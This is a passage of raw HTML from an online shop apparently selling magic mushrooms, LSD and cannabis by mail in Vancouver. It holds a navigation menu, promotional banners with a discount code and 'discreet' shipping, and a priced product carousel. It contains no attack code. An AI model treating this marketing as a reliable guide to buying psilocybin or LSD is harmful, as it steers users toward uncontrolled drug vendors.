https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-800x375.png 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a>            <button id="mobile-toggle" class="navbar-toggler animate-button collapsed" type="button"
                    data-toggle="collapse" data-target="#navbarColor01"
                    aria-controls="navbarColor01" aria-expanded="false" aria-label="Toggle navigation">
                <span id="m-tgl-icon" class="animated-icon1"><span></span><span></span></span>
            </button>
        </div>
        <div class="collapse navbar-collapse justify-content-end" id="navbarColor01">
            <ul id="primary-menu" class="navbar-nav pl-3 pr-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-16939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16939 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/mushrooms/" class="nav-link"><span itemprop="name">Magic Mushrooms</span></a></li>
<li  id="menu-item-16865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16865 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/microdose/" class="nav-link"><span itemprop="name">Microdose Capsules</span></a></li>
<li  id="menu-item-16866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16866 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/edibles/" class="nav-link"><span itemprop="name">Edibles</span></a></li>
<li  id="menu-item-195662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195662 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/cannabis/" class="nav-link"><span itemprop="name">Cannabis</span></a></li>
<li  id="menu-item-195663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195663 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/lsd/" class="nav-link"><span itemprop="name">LSD</span></a></li>
<li  id="menu-item-78024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78024 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/reviews/" class="nav-link"><span itemprop="name">Reviews</span></a></li>
<li  id="menu-item-15657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15657 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-15657"><span itemprop="name">Support</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-15657">
	<li  id="menu-item-15660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15660 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/contact-us/" class="dropdown-item"><span itemprop="name">Contact Us</span></a></li>
	<li  id="menu-item-15658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15658 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/frequently-asked-questions/" class="dropdown-item"><span itemprop="name">Frequently Asked Questions</span></a></li>
	<li  id="menu-item-17692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17692 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-take-mushrooms/" class="dropdown-item"><span itemprop="name">Magic Mushroom Guide</span></a></li>
	<li  id="menu-item-21068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21068 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/buy-shrooms-in-canada/" class="dropdown-item"><span itemprop="name">Where We Ship</span></a></li>
	<li  id="menu-item-16165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16165 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-order/" class="dropdown-item"><span itemprop="name">How to Order</span></a></li>
	<li  id="menu-item-22789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22789 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/refer-a-friend/" class="dropdown-item"><span itemprop="name">Refer A Friend</span></a></li>
	<li  id="menu-item-16361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16361 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/about-us/" class="dropdown-item"><span itemprop="name">About Us</span></a></li>
</ul>
</li>
</ul><div class="header-info-empty"></div>            <div class="header-icons">
                <div id="magic-search" class="magic-search">
    <form role="search" method="get" class="search-form" action="https://www.getmagicmushrooms.co/">
        <div class="inner-form">
            <div class="row justify-content-end">
                <div class="input-field first justify-content-end" id="first">
                    <svg class="search-icon" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612.01px" height="612.01px"
                         viewBox="0 0 612.01 612.01" xml:space="preserve"><g><path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
				C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
				l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
				c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
				S377.82,467.8,257.493,467.8z"></path></g>
                    </svg>
                    <input autocomplete="off" type="search" class="input" id="inputFocus" placeholder="Search"
                           value="" name="s" required/>
                    <input type="submit" value="Search"
                           class="search-submit"/>
                    <input type="hidden" name="post_type" value="product">                    <div class="clear" id="clear">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#6e6e73" width="24" height="24"
                             viewBox="0 0 24 24">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>
                <div class="header-cart-icon">        <a class="menu-item cart-contents" href="https://www.getmagicmushrooms.co/cart/" title="My Basket">
            <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"></path>
                <path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"></path>
                <path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"></path>
            </svg>
                    </a>
        </div>
            </div>
            <div class="header-cta"><a href="https://www.getmagicmushrooms.co/my-account/" target="_blank"><div class="d-inline-block elementor-button-link elementor-button elementor-size-md">My Account</div></a></div>        </div>

    </div>
</nav>
<main id="site-content" class="flex-grow-1" role="main">
    
<article class="post-17951 page type-page status-publish hentry" id="post-17951">

    <div class="post-inner">

        
<header class="entry-header header-group">

    <div class="entry-header-inner">

        
            </div><!-- .entry-header-inner -->
</header><!-- .entry-header -->

        <div class="entry-content clearfix">
            <div class="bialty-container">		<div data-elementor-type="wp-page" data-elementor-id="17951" class="elementor elementor-17951" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9c08b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c08b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27c9727" data-id="27c9727" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66fc11a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="66fc11a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746c87d" data-id="746c87d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c66887 elementor-widget__width-inherit elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-widget elementor-widget-slides" data-id="2c66887" data-element_type="widget" data-settings='{"navigation":"arrows","autoplay_speed":8000,"transition_speed":1000,"autoplay":"yes","pause_on_hover":"yes","pause_on_interaction":"yes","infinite":"yes","transition":"slide"}' data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-99c9318 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="Vancouver"></div><div class="elementor-background-overlay"></div><a class="swiper-slide-inner" href="https://www.getmagicmushrooms.co"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Buy Shrooms in Vancouver From Our British Columbia Psilocybin Dispensary</div><div class="elementor-slide-description">Want to buy shrooms in Vancouver but are not sure where to start? Luckily, you&rsquo;ve come to the right place. Get Magic Mushrooms is British Columbia, Canada&rsquo;s premier psilocybin dispensary. </div><div class="elementor-button elementor-slide-button elementor-size-sm">Shop Now </div></div></a></div><div class="elementor-repeater-item-8e78a2c swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="shutterstock_1848089515"></div><div class="elementor-background-overlay"></div><a class="swiper-slide-inner" href="https://www.getmagicmushrooms.co"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Buy Magic Mushrooms in Canada At The Lowest Possible Prices</div><div class="elementor-slide-description">Our trippy space is where you buy mushrooms in Vancouver at the lowest possible market prices, and you can even pay for your shrooms with a credit or debit card. Not only will you find the best deals on psilocybin mushrooms at our online dispensary, but we also have incredible offers such as 20 percent off your first order and free shipping on all orders over $100. Furthermore, you can shop confidently from the Get Magic Mushrooms psilocybin dispensary in Canada, knowing that we&rsquo;ve carefully sourced our products to only deliver the best shrooms, fast and discreet, straight to your front doorstep or PO Box, no matter where that is in Vancouver, or the British Columbia Province.</div><div class="elementor-button elementor-slide-button elementor-size-sm">Shop Now </div></div></a></div>				</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous slide">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next slide">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																	</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a59af13 elementor-widget elementor-widget-spacer" data-id="a59af13" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82a893a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82a893a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ca67cc6" data-id="ca67cc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8052c74 elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8052c74" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.getmagicmushrooms.co" class="elementor-icon" tabindex="-1" aria-label="Credit, Debit &amp; Interac e-Transfer">
				<i aria-hidden="true" class="fas fa-credit-card"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.getmagicmushrooms.co">
							Credit, Debit &amp; Interac e-Transfer						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Pay with Credit Card, Debit Card, or Interac e-Transfer all 256 Bit SSL Secured. 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f90cbc8" data-id="f90cbc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dc9b65 elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8dc9b65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.getmagicmushrooms.co" class="elementor-icon" tabindex="-1" aria-label="20% Off First Order">
				<i aria-hidden="true" class="icon icon-save-money"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.getmagicmushrooms.co">
							20% Off First Order						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						We love to hook our customers up. We provide a 20% discount for all new customers. Use Code "MAGIC20" at checkout.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b22ddd" data-id="6b22ddd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed9a364 elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ed9a364" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.getmagicmushrooms.co" class="elementor-icon" tabindex="-1" aria-label="Fast, Free &amp; Discreet Shipping">
				<i aria-hidden="true" class="fas fa-shipping-fast"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.getmagicmushrooms.co">
							Fast, Free &amp; Discreet Shipping						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						We provide free Xpresspost shipping on every order over $100 - Shipped with 100% discreet packaging.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-574acc24 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="574acc24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66ac88e" data-id="66ac88e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-39c29526 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39c29526" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-51241a06" data-id="51241a06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e43b62 elementor-widget elementor-widget-spacer" data-id="6e43b62" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-50a4c11d elementor-widget elementor-widget-heading" data-id="50a4c11d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Magic Mushrooms In Vancouver </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-28a74c98 elementor-widget elementor-widget-spacer" data-id="28a74c98" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-599d2a3c elementor-widget elementor-widget-eael-woo-product-carousel" data-id="599d2a3c" data-element_type="widget" data-widget_type="eael-woo-product-carousel.default">
				<div class="elementor-widget-container">
					
        <div class="swiper-container-wrap eael-woo-product-carousel-container preset-3 swiper-container-wrap-dots-outside" id="eael-product-carousel-599d2a3c" data-widget-id="599d2a3c">
            <div class="woocommerce swiper swiper-8 eael-woo-product-carousel swiper-container-599d2a3c eael-product-appender-599d2a3c eael-hover-buttons swiper-image-stretch" data-pagination=".swiper-pagination-599d2a3c" data-arrow-next=".swiper-button-next-599d2a3c" data-arrow-prev=".swiper-button-prev-599d2a3c" data-type="preset-3" data-effect="slide" data-items="4" data-slide-items="1" data-items-mobile="2" data-margin-mobile="10" data-margin="10" data-speed="400" data-autoplay="2000" data-pause-on-hover="true" data-loop="1" data-arrows="1" data-dots="1"><div class="swiper-wrapper products">    <div class="product swiper-slide post-149740 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-average first instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alien-bubbles-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23552" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1061-ALIEN-BUBBLE-2.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/alien-bubbles-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149740" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149740" data-product_sku="" aria-label="Select options for &ldquo;Alien Bubbles Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149740" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe5cf4a9" data-quickview-setting='{"widget_id":"599d2a3c","product_id":149740,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alien-bubbles-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alien Bubbles Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>99.00</bdi></span><span class="screen-reader-text">Price range: $20.00 through $99.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-149734 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-above-average  instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/hillbilly-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1065-HILL-BILLY-PUMPKIN-2.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/hillbilly-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149734" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149734" data-product_sku="" aria-label="Select options for &ldquo;Hillbilly Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149734" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe5e34dd" data-quickview-setting='{"widget_id":"599d2a3c","product_id":149734,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/hillbilly-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Hillbilly Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">$</span>109.00</bdi></span><span class="screen-reader-text">Price range: $25.00 through $109.00</span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-149727 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-above-average last instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/avalanche-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Vancouver, Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2024/09/IMG_1078-AVALANCHE-2.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/avalanche-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149727" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149727" data-product_sku="" aria-label="Select options for &ldquo;Avalanche Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149727" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696babe603fbc" data-quickview-setting='{"widget_id":"599d2a3c","product_id":149727,"page_id":17951}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
